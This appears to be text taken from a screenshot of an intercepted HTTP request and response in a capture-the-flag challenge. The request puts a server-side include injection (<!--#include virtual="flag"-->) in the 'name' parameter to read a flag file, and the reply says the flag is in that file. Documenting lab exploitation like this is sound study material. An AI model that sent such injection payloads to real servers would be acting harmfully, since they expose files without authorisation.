 Request
Raw Params Headers Hex
GET /index.php?name=<!--#include+virtual%3D"flag"+--> HTTP/1.1
Host: 210.32.4.22
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.22/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.5
Date: Fri, 16 Nov 2018 09:07:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 57
Flag is in the file 'flag' in this path
Your name is <!--